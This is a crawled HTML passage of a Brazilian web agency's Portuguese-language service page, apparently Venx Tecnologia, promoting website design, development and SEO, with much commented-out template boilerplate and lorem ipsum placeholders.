

--- FILE ---
content_type: text/html
request_url: https://venxtecnologia.com.br/website.html
body_size: 11749
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <title>Websites</title>
  <meta content="width=device-width, initial-scale=1.0" name="viewport" />
  <meta content="" name="keywords" />
  <meta content="" name="description" />

  <!-- Favicon -->
  <link href="img/favicon.png" rel="icon" />

  <!-- Google Web Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link
    href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700;900&display=swap"
    rel="stylesheet" />

  <!-- Icon Font Stylesheet -->
  <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet" />

  <!-- Libraries Stylesheet -->
  <link href="lib/animate/animate.min.css" rel="stylesheet" />
  <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet" />
  <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet" />

  <!-- Customized Bootstrap Stylesheet -->
  <link href="css/bootstrap.min.css" rel="stylesheet" />

  <!-- Template Stylesheet -->
  <link href="css/style.css" rel="stylesheet" />
</head>

<body>
  <!-- Spinner Start -->
  <div id="spinner"
    class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
    <div class="spinner-border text-primary" style="width: 3rem; height: 3rem" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>
  <!-- Spinner End -->

  <!-- Topbar Start -->
  <!-- <div class="container-fluid bg-dark px-5">
        <div class="row gx-4 d-none d-lg-flex">
            <div class="col-lg-6 text-start">
                <div class="h-100 d-inline-flex align-items-center py-3 me-4">
                    <div class="btn-sm-square rounded-circle bg-primary me-2">
                        <small class="fa fa-map-marker-alt text-white"></small>
                    </div>
                    <small>123 Street, New York, USA</small>
                </div>
                <div class="h-100 d-inline-flex align-items-center py-3">
                    <div class="btn-sm-square rounded-circle bg-primary me-2">
                        <small class="fa fa-envelope-open text-white"></small>
                    </div>
                    <small>info@example.com</small>
                </div>
            </div>
            <div class="col-lg-6 text-end">
                <div class="h-100 d-inline-flex align-items-center py-3 me-4">
                    <div class="btn-sm-square rounded-circle bg-primary me-2">
                        <small class="fa fa-phone-alt text-white"></small>
                    </div>
                    <small>+012 345 6789</small>
                </div>
                <div class="h-100 d-inline-flex align-items-center py-3">
                    <div class="btn-sm-square rounded-circle bg-primary me-2">
                        <small class="far fa-clock text-white"></small>
                    </div>
                    <small>Mon - Fri : 9AM - 9PM</small>
                </div>
            </div>
        </div>
    </div> -->
  <!-- Topbar End -->

  <!-- Navbar Start -->
  <nav class="navbar navbar-expand-lg navbar-light sticky-top p-0 px-4 px-lg-5">
    <a href="index.html" class="navbar-brand d-flex align-items-center">
      <img src="./img/logo.png" class="navbar-logo" width="135" height="48" alt="" />
    </a>
    <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse " id="navbarCollapse">
      <div class="navbar-nav ">
        <a href="index.html" class="nav-item nav-link active">Início</a>
        <a href="#about" class="nav-item nav-link">Quem Somos</a>
        <a href="service.html" class="nav-item nav-link">Soluções</a>
        <a href="project.html" class="nav-item nav-link">Cases de Sucesso</a>
        <!-- <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu rounded-0 rounded-bottom m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="quote.html" class="dropdown-item">Free Quote</a>
                        <a href="team.html" class="dropdown-item">Our Team</a>
                        <a href="testimonial.html" class="dropdown-item">Testimonial</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div> -->
        <a href="contact.html" class="nav-item nav-link">Conteúdos</a>
      </div>
      <div class="h-100 d-lg-inline-flex align-items-center d-none ">
        <button class="btn button-nav5 me-2 justify-content-between btnfont">
          Entre em Contato <i class="btnfont fab fa-whatsapp size-icon-nav"></i>
        </button>
        <!-- <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-linkedin-in"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-instagram"></i></a> -->
      </div>
    </div>
  </nav>
  <!-- Navbar End -->

  <!-- Carousel Start -->
  <div class="container-fluid p-0 carouselclass">
    <div class="owl-carousel header-carousel position-relative">
      <div class="owl-carousel-item position-relative">
        <img class="img-fluid" src="website/home.png" alt="" />

        <div class="carousel-inner carouselclass">
          <div class="container">
            <div class="row justify-content-center">
              <div class="col-md-12 col-lg-6 ">
                <h2 class="display-3 text-white animated slideInDown mb-5">
                  Sites que impulsionam<br />
                  o seu negócio
                </h2>
                <p class="fs-5 text-white mb-5 pb-2 col-md-12 col-lg-12">Criamos sites de alto impacto que combinam
                  <strong>
                    design atraente, funcionalidade e conteúdo
                  </strong>
                  envolvente para gerar resultados excepcionais para o seu
                  negócio.
                </p>
                <div class="buttonhome">
                  <a href="" class="btn button-carrousel8 animated slideInRight text-center">Quero um orçamento
                  </a>
                </div>

                <!-- <a href="" class="btn btn-light rounded-pill py-md-3 px-md-5 animated slideInRight">Free Quote</a> -->
              </div>
              <div class="col-md-12 col-lg-6">
                <img class="desktopmockup" src="./website/desktop.png" alt="">
              </div>
            </div>


          </div>
        </div>
      </div>
      <!-- <div class="owl-carousel-item position-relative">
        <img class="img-fluid" src="img/solucao2.png" alt="" />

        <div class="carousel-inner">
          <div class="container">
            <div class="row justify-content-center">
              <div class="col-12 col-lg-12 text-center">
                <h2 class="display-3 text-white animated slideInDown mb-5">
                  Transforme seus processos em resultados <br />
                  com uma gestão da qualidade eficiente
                </h2>
               <a href="" class="btn button-carrousel animated slideInRight text-center">Conhecer solução
                </a>
               
              </div>
            </div>
          </div>
        </div>
      </div> -->
      <!-- <div class="owl-carousel-item position-relative">
        <img class="img-fluid" src="img/solucao3.png" alt="" />

        <div class="carousel-inner">
          <div class="container">
            <div class="row justify-content-center">
              <div class="col-12 col-lg-8 text-center">
                <h2 class="display-3 text-white animated slideInDown mb-5">
                  Simplifique a gestão <br />
                  financeira da sua empresa
                </h2>
              <a href="" class="btn button-carrousel animated slideInRight text-center">Conhecer solução
                </a>
                
              </div>
            </div>
          </div>
        </div>
      </div> -->
      <!-- <div class="owl-carousel-item position-relative">
        <img class="img-fluid" src="img/solucao4.png" alt="" />

        <div class="carousel-inner">
          <div class="container">
            <div class="row justify-content-center">
              <div class="col-12 col-lg-12 text-center">
                <h2 class="display-3 text-white animated slideInDown mb-5">
                  Mais comodidade e agilidade no <br />
                  atendimento ao cliente para o seu negócio
                </h2>
               <a href="" class="btn button-carrousel animated slideInRight text-center">Conhecer solução
                </a>
                
              </div>
            </div>
          </div>
        </div>
      </div> -->
      <!-- <div class="owl-carousel-item position-relative">
        <img class="img-fluid" src="img/solucao5.png" alt="" />

        <div class="carousel-inner">
          <div class="container">
            <div class="row justify-content-center">
              <div class="col-12 col-lg-12 text-center">
                <h2 class="display-3 text-white animated slideInDown mb-5">
                  Garanta mais credibilidade para sua <br />
                  empresa com um site profissional
                </h2>
                <a href="" class="btn button-carrousel animated slideInRight text-center">Conhecer solução
                </a>
               
              </div>
            </div>
          </div>
        </div>
      </div> -->
    </div>
  </div>
  <!-- Carousel End -->

  <!-- Facts Start -->
  <!-- <div class="container-xxl py-5">
      <div class="container">
        <div class="row g-4">
          <div class="col-md-6 col-lg-4 wow fadeIn" data-wow-delay="0.1s">
            <div class="h-100 bg-dark p-4 p-xl-5">
              <div
                class="d-flex align-items-center justify-content-between mb-4"
              >
                <div
                  class="btn-square rounded-circle"
                  style="width: 64px; height: 64px; background: #000000"
                >
                  <img class="img-fluid" src="img/icon/icon-3.png" alt="Icon" />
                </div>
                <h1 class="display-1 mb-0" style="color: #000000">01</h1>
              </div>
              <h5 class="text-white">Home Security</h5>
              <hr class="w-25" />
              <span
                >Vero elitr justo clita lorem ipsum dolor at sed stet sit diam
                rebum ipsum et diam justo clita et</span
              >
            </div>
          </div>
          <div class="col-md-6 col-lg-4 wow fadeIn" data-wow-delay="0.3s">
            <div class="h-100 bg-dark p-4 p-xl-5">
              <div
                class="d-flex align-items-center justify-content-between mb-4"
              >
                <div
                  class="btn-square rounded-circle"
                  style="width: 64px; height: 64px; background: #000000"
                >
                  <img class="img-fluid" src="img/icon/icon-4.png" alt="Icon" />
                </div>
                <h1 class="display-1 mb-0" style="color: #000000">02</h1>
              </div>
              <h5 class="text-white">Access Control</h5>
              <hr class="w-25" />
              <span
                >Vero elitr justo clita lorem ipsum dolor at sed stet sit diam
                rebum ipsum et diam justo clita et</span
              >
            </div>
          </div>
          <div class="col-md-6 col-lg-4 wow fadeIn" data-wow-delay="0.5s">
            <div class="h-100 bg-dark p-4 p-xl-5">
              <div
                class="d-flex align-items-center justify-content-between mb-4"
              >
                <div
                  class="btn-square rounded-circle"
                  style="width: 64px; height: 64px; background: #000000"
                >
                  <img class="img-fluid" src="img/icon/icon-2.png" alt="Icon" />
                </div>
                <h1 class="display-1 mb-0" style="color: #000000">03</h1>
              </div>
              <h5 class="text-white">24/7 Support</h5>
              <hr class="w-25" />
              <span
                >Vero elitr justo clita lorem ipsum dolor at sed stet sit diam
                rebum ipsum et diam justo clita et</span
              >
            </div>
          </div>
        </div>
      </div>
    </div> -->
  <!-- Facts Start -->
  <!-- <div class="col-12 bg-ciano justify-content-center d-flex">
    <div class="row g-4 mb-4 pb-3 pt-3 justify-content-center d-flex">
      <div class="col-sm-6 wow fadeIn mt-5 mr-5" data-wow-delay="0.1s">
        <div class="align-items-center">
         
          <div class="text-center">
            <h2 class="mb-1 text-metrics" data-toggle="counter-up">
              1234
            </h2>
            <p class="fw-medium text-metrics-text mb-0">Clientes</p>
          </div>
        </div>
      </div>
      <div class="col-sm-6 wow fadeIn mt-5" data-wow-delay="0.3s">
        <div class="align-items-center">
         
          <div class="text-center">
            <h2 class="mb-1 text-metrics" data-toggle="counter-up">
              1234
            </h2>
            <p class="fw-medium text-metrics-text mb-0">
              Anos de Experiência
            </p>
          </div>
        </div>
      </div>
    </div>
  </div> -->

  <!-- About Start -->
  <div id="about" class="bg-about-vclinic overflow-hidden px-lg-0">
    <div class="about px-lg-0">
      <div class="row">

        <div class="col-lg-12 justify-content-center text-center wow fadeIn" data-wow-delay="0.5s">
          <div class="texto-about col-lg-6" style="float: right; padding-left: 0; ">
            <!-- <div
                class="bg-primary mb-3"
                style="width: 60px; height: 2px"
              ></div> -->
            <h1 class="display-5 mb-4 title-website p-3">
              Somos especialistas em criação de sites profissionais
            </h1>
            <!-- <p class="text-about-vclinic ">
              O V-ERP é um sistema online com recursos para suprir as
              <strong>demandas de gestão diárias de micro, pequenas e médias empresas</strong> , Com interface prática e
              simples, porém completa que automatizaos processos e integra as rotinas do seu dia a dia. O V-ERP é a
              solução que você precisa para administrar o seu negócio de forma assertiva e confiável.

            </p> -->
            <!-- <p class="text-about text-justify">
              Nosso objetivo é oferecer
              <span class="color-white"></span>Tecnologia da Informação para
              pequenas, médias e grandes empresas. Desenvolvendo softwares
              online com dedicação e engajamento contínuo, inspirando
              parceiros e clientes a
              <span class="color-white">otimizarem sua rotina com sucesso</span>.
            </p> -->
            <!-- <p class="mb-4 pb-2 text-about text-justify">
              Dispomos de um time multidisciplinar, extremamente competente,
              focado em gerar resultados positivos e garantindo a excelência
              em todas as nossas
              <span class="color-white">soluções tecnológicas.</span>
            </p> -->

            <!-- <a href="" class="btn button-carrousel animated slideInRight text-center mb-4">Conheça mais sobre nós
            </a> -->
          </div>
        </div>

        <div class="col-lg-6 cardfinan ps-lg-0">
          <div class="position-relative  justify-content-end d-flex  pb-5">
            <img class="img-about1 " src="website/desktop1.png" style="object-fit: cover" alt="" />
            <!-- <img class="position-absolute img-about-mobile text-center" src="img/IMG.png" style="object-fit: cover"
              alt="" /> -->
          </div>
        </div>
        <div class="col-lg-6 ps-lg-0">
          <div class="  tabs-service6 v-web-tab ">
            <div class=" text-website p-5 text-left">
              <p>Somos uma empresa que ajuda negócios de diversos tamanhos em todo o Brasil a crescerem. 
                <br> <br>
                Desenvolvemos e gerenciamos sites de alta qualidade que contam histórias e geram impacto. 
                <br> <br>
                Com uma equipe experiente de mais de 20 profissionais, estamos motivados para entregar o melhor
                resultado para nossos clientes e parceiros.
              </p>
            </div>

          </div>
        </div>


      </div>
    </div>
  </div>


  <!-- Service Start -->
  <div class="bg-about-vclinic justify-content-center d-flex">
    <div class="container " style="padding-bottom: 5%;  height: 100%;">
      <div class="row card1 altcard">
        <div class=" text-center bg-teste">
          <div class="col-lg-12">
            <h2 class=" mt-4 title-website1">
              O passo a passo para o sucesso
            </h2>
          </div>

          <div class="imagens-services col-lg-12 col-md-12 col-sm-12">
            <div class="divscards">
              <img class="img-services" src="./website/1.png" alt="">
              <h4 class="titleserv">Planejamento</h4>
              <p class="textoss">Definir o objetivo do site e as necessidades do público-alvo. Aqui também é definido a
                estrutura do site e a navegação.</p>
            </div>
            <div class="divscards">

              <img class="img-services" src="./website/2.png" alt="">
              <h4 class="titleserv">Design</h4>
              <p class="textoss tex">Criamos um design que seja atraente e fácil de usar em todos os dispositivos de
                acordo com a sua identidade visual.</p>
            </div>
            <div class="divscards">

              <img class="img-services" src="./website/3.png" alt="">
              <h4 class="titleserv">Desenvolvimento</h4>
              <p class="textoss">Desenvolvemos o site usando um código pré-otimizado para garantir a velocidade e
                presença no Google. Além disso, é um site único para desktop e smartphones fácil de manter.</p>
            </div>
            <div class="divscards">
              <img class="img-services" src="./website//4.png" alt="">
              <h4 class="titleserv">Teste</h4>
              <p class="textoss"> Testamos o site em diferentes dispositivos e resoluções de tela para garantir que o
                conteúdo se mova livremente e que os visitantes tenham uma ótima experiência.</p>
            </div>
            <div class="divscards">
              <img class="img-services" src="./website//5.png" alt="">
              <h4 class="titleserv">SEO</h4>
              <p class="textoss">Otimizamos o site para motores de busca como o Google. Isso inclui usar palavras-chave
                relevantes e otimização de meta descrições e títulos das páginas.</p>
            </div>
            <!-- <div>
              <img class="img-services" src="./website/6.png" alt="">
              <p class="textoss">Implantação do <br> novo sistema</p>
            </div> -->
            <div class="divscards">
              <img class="img-services" src="./website/6.png" alt="">
              <h4 class="titleserv">Lançamentos</h4>
              <p class="textoss">Lançamos o site e monitoramos o tráfego. Garantimos que os visitantes terão a melhor
                experiência com o seu aumentando suas conversões.</p>
            </div>

          </div>


        </div>

      </div>

      <div class="buttonhome1 col-lg-12">
        <a href="" class="btn button-carrousel8 animated  text-center">Solicitar orçamento
        </a>
      </div>

    </div>



  </div>









  <!-- <div class="row g-0">
        <div class="col-md-12 col-lg-6 wow fadeIn" data-wow-delay="0.1s">
          <h1 class="display-5 mt-5 title-map">
            Estamos presentes <br />
            em todo o Brasil
          </h1>
          <p class="text-map mt-5">
            A Venx Tecnologia leva
            <strong>soluções inteligentes e inovadoras</strong> para empresas
            de todos os portes em todo o Brasil.
          </p>
          <p class="text-map">
            Nosso <strong>sistema de gestão</strong> auxilia sua empresa a
            automatizar processos, torna-os
            <strong>mais eficientes e reduz erros humanos</strong>.
          </p>
        </div>
        <div class="col-md-12 col-lg-6 wow fadeIn" data-wow-delay="0.3s">
          <img src="img/Mapa.png" class="img-fluid" alt="" />
        </div>
      
      </div> -->
  </div>
  </div>
  <!-- Service End -->





  <!-- <div class="container-fluid bg-light overflow-hidden my-5 px-lg-0">
      <div class="container feature px-lg-0">
        <div class="row g-0 mx-lg-0">
          <div
            class="col-lg-6 feature-text py-5 wow fadeIn"
            data-wow-delay="0.5s"
          >
            <div class="p-lg-5 ps-lg-0">
              <div
                class="bg-primary mb-3"
                style="width: 60px; height: 2px"
              ></div>
              <h1 class="display-5 mb-5">Why Choose Us</h1>
              <p class="mb-4 pb-2">
                Tempor erat elitr rebum at clita. Diam dolor diam ipsum sit.
                Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit,
                sed stet lorem sit clita duo justo erat amet
              </p>
              <div class="row g-4">
                <div class="col-6">
                  <div class="d-flex align-items-center">
                    <div
                      class="btn-square bg-white rounded-circle"
                      style="width: 64px; height: 64px"
                    >
                      <img
                        class="img-fluid"
                        src="img/icon/icon-7.png"
                        alt="Icon"
                      />
                    </div>
                    <div class="ms-4">
                      <p class="text-primary mb-2">Trusted</p>
                      <h5 class="mb-0">Security</h5>
                    </div>
                  </div>
                </div>
                <div class="col-6">
                  <div class="d-flex align-items-center">
                    <div
                      class="btn-square bg-white rounded-circle"
                      style="width: 64px; height: 64px"
                    >
                      <img
                        class="img-fluid"
                        src="img/icon/icon-10.png"
                        alt="Icon"
                      />
                    </div>
                    <div class="ms-4">
                      <p class="text-primary mb-2">Quality</p>
                      <h5 class="mb-0">Services</h5>
                    </div>
                  </div>
                </div>
                <div class="col-6">
                  <div class="d-flex align-items-center">
                    <div
                      class="btn-square bg-white rounded-circle"
                      style="width: 64px; height: 64px"
                    >
                      <img
                        class="img-fluid"
                        src="img/icon/icon-3.png"
                        alt="Icon"
                      />
                    </div>
                    <div class="ms-4">
                      <p class="text-primary mb-2">Smart</p>
                      <h5 class="mb-0">Systems</h5>
                    </div>
                  </div>
                </div>
                <div class="col-6">
                  <div class="d-flex align-items-center">
                    <div
                      class="btn-square bg-white rounded-circle"
                      style="width: 64px; height: 64px"
                    >
                      <img
                        class="img-fluid"
                        src="img/icon/icon-2.png"
                        alt="Icon"
                      />
                    </div>
                    <div class="ms-4">
                      <p class="text-primary mb-2">24/7 Hours</p>
                      <h5 class="mb-0">Support</h5>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-6 pe-lg-0" style="min-height: 400px">
            <div class="position-relative h-100">
              <img
                class="position-absolute img-fluid w-100 h-100"
                src="img/feature.jpg"
                style="object-fit: cover"
                alt=""
              />
            </div>
          </div>
        </div>
      </div>
    </div> -->
  <!-- Feature End -->




  <!-- Team Start -->
  <!-- <div class="container-xxl py-5">
      <div class="container">
        <div class="text-center wow fadeInUp" data-wow-delay="0.1s">
          <div
            class="bg-primary mb-3 mx-auto"
            style="width: 60px; height: 2px"
          ></div>
          <h1 class="display-5 mb-5">Team Members</h1>
        </div>
        <div class="row g-4">
          <div class="col-lg-3 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
            <div class="team-item">
              <div class="overflow-hidden position-relative">
                <img class="img-fluid" src="img/team-1.jpg" alt="" />
                <div class="team-social">
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-facebook-f"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-twitter"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-instagram"></i
                  ></a>
                </div>
              </div>
              <div class="text-center p-4">
                <h5 class="mb-0">Full Name</h5>
                <span class="text-primary">Designation</span>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
            <div class="team-item">
              <div class="overflow-hidden position-relative">
                <img class="img-fluid" src="img/team-2.jpg" alt="" />
                <div class="team-social">
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-facebook-f"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-twitter"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-instagram"></i
                  ></a>
                </div>
              </div>
              <div class="text-center p-4">
                <h5 class="mb-0">Full Name</h5>
                <span class="text-primary">Designation</span>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
            <div class="team-item">
              <div class="overflow-hidden position-relative">
                <img class="img-fluid" src="img/team-3.jpg" alt="" />
                <div class="team-social">
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-facebook-f"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-twitter"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-instagram"></i
                  ></a>
                </div>
              </div>
              <div class="text-center p-4">
                <h5 class="mb-0">Full Name</h5>
                <span class="text-primary">Designation</span>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 wow fadeInUp" data-wow-delay="0.7s">
            <div class="team-item">
              <div class="overflow-hidden position-relative">
                <img class="img-fluid" src="img/team-4.jpg" alt="" />
                <div class="team-social">
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-facebook-f"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-twitter"></i
                  ></a>
                  <a class="btn btn-square btn-dark rounded-circle m-1" href=""
                    ><i class="fab fa-instagram"></i
                  ></a>
                </div>
              </div>
              <div class="text-center p-4">
                <h5 class="mb-0">Full Name</h5>
                <span class="text-primary">Designation</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div> -->
  <!-- Team End -->

  <!-- Testimonial Start -->
  <!-- <div class="container-xxl py-5 wow fadeInUp" data-wow-delay="0.1s">
      <div class="container">
        <div class="text-center wow fadeInUp" data-wow-delay="0.1s">
          <div
            class="bg-primary mb-3 mx-auto"
            style="width: 60px; height: 2px"
          ></div>
          <h1 class="display-5 mb-5">Testimonial</h1>
        </div>
        <div
          class="owl-carousel testimonial-carousel wow fadeInUp"
          data-wow-delay="0.1s"
        >
          <div
            class="testimonial-item text-center"
            data-dot="<img class='img-fluid' src='img/testimonial-1.jpg' alt=''>"
          >
            <p class="fs-5">
              Clita clita tempor justo dolor ipsum amet kasd amet duo justo duo
              duo labore sed sed. Magna ut diam sit et amet stet eos sed clita
              erat magna elitr erat sit sit erat at rebum justo sea clita.
            </p>
            <h4>Client Name</h4>
            <span class="text-primary">Profession</span>
          </div>
          <div
            class="testimonial-item text-center"
            data-dot="<img class='img-fluid' src='img/testimonial-2.jpg' alt=''>"
          >
            <p class="fs-5">
              Clita clita tempor justo dolor ipsum amet kasd amet duo justo duo
              duo labore sed sed. Magna ut diam sit et amet stet eos sed clita
              erat magna elitr erat sit sit erat at rebum justo sea clita.
            </p>
            <h4>Client Name</h4>
            <span class="text-primary">Profession</span>
          </div>
          <div
            class="testimonial-item text-center"
            data-dot="<img class='img-fluid' src='img/testimonial-3.jpg' alt=''>"
          >
            <p class="fs-5">
              Clita clita tempor justo dolor ipsum amet kasd amet duo justo duo
              duo labore sed sed. Magna ut diam sit et amet stet eos sed clita
              erat magna elitr erat sit sit erat at rebum justo sea clita.
            </p>
            <h4>Client Name</h4>
            <span class="text-primary">Profession</span>
          </div>
        </div>
      </div>
    </div> -->
  <!-- Testimonial End -->

  <div class="container-fluid bgwebsite overflow-hidden px-lg-0">
    <div class="container about px-lg-0">
      <div class="text-center mb-4">
        <!-- <div
              class="bg-primary mb-3 mx-auto"
              style="width: 60px; height: 2px"
            ></div> -->
        <h1 class="display-5 mt-5 title-website1">
          Por que escolher a Venx na criação do seu Website?
        </h1>
      </div>
      <div class="row g-0 mx-lg-0 justify-content-evenly d-flex mb-5">
        <div class="col-sm-12 col-lg-4 abo mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff4.png" alt="" />
            </div> -->
            <!-- <div class="col-9">
              <h4 class="text-diff2">Marcação de consultas online</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"> <i class="bi bi-box-seam"></i> Ótima Experiência
                do usuário</h4>
              <p class="text-diff ">
                O visitante do site vai ter a melhor experiência com o seu site.
              </p>
            </div>
          </div>
        </div>
        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff2" src="img/diff3.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"><i class="bi bi-clock"></i> Menor tempo de
                entrega</h4>
              <p class="text-diff ">
                Entregamos o projeto web personalizado em até 45 dias, menos da metade de uma empresa tradicional.
              </p>
            </div>
          </div>
        </div>
        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff2.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Confirmação de consulta​​​</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"> <i class="fa fa-paperclip"></i> Layouts e estratégias Personalizadas</h4>
              <p class="text-diff ">
                Nosso time irá criar layouts com estratégias para que seu site possa vender mais e melhor.
              </p>
            </div>


          </div>
        </div>
        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff1.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Atendimento</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"><i class="fa bi-file-earmark-bar-graph"></i> Alta Indexação
                do Google​</h4>
              <p class="text-diff ">
                O Google gosta dos nossos sites. Você verá que rapidamente o site irá começar a aparecer na primeira
                página do Google.
              </p>
            </div>
          </div>
        </div>

        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff1.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Atendimento</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"><i class="bi bi-person-plus"></i> Contas a Pagar e Receber</h4>
              <p class="text-diff ">
                Ter um contas a pagar e receber atualizado, siginifica que você está no caminho certo para um
                <strong> controle financeiro organizado.</strong>
              </p>
            </div>
          </div>
        </div>

        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff1.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Atendimento</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"><i class="bi bi-calculator"></i> Super Flexível</h4>
              <p class="text-diff ">

                O conteúdo se move livremente em todas as resoluções de tela e em todos os dispositivos.
              </p>
            </div>
          </div>
        </div>

        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff1.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Atendimento</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"><i class="bi bi-laptop"></i> Aumento de conversão</h4>
              <p class="text-diff ">
                Mais pessoas entrarão em contato ou farão pedidos online. Há um aumento significativo das conversões.
              </p>
            </div>
          </div>
        </div>

        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
